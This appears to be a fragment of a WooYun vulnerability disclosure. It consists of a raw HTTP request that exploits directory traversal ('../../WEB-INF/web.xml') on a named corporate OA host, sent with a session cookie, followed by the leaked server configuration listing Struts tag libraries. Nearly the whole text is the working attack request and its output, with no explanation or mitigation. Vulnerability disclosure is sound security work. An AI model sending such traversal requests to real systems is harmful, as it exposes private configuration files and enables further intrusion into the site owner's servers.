 GET /ResourceFiles/images/login/../../WEB-INF/web.xml? HTTP/1.1
Host: oa.galaxyasset.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=3A8EF4276029C2E4F48B2517E4F12D4B
Connection: keep-alive
<taglib>
<taglib-uri>struts-logic</taglib-uri>
<taglib-location>/WEB-INF/struts-logic.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>struts-template</taglib-uri>
<taglib-location>/WEB-INF/struts-template.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>struts-nested</taglib-uri>
<taglib-location>/WEB-INF/struts-nested.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>struts-tiles</taglib-uri>
<taglib-location>/WEB-INF/struts-tiles.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>apex-form-bean</taglib-uri>
<taglib-location>/WEB-INF/tld/apex-form-bean.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>abs-ui-control</taglib-uri>
<taglib-location>/WEB-INF/tld/abs-ui-control.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>apex-crm-bean</taglib-uri>
<taglib-location>/WEB-INF/tld/apex-crm-bean.tld</taglib-location>
</taglib>
www.wooyun.org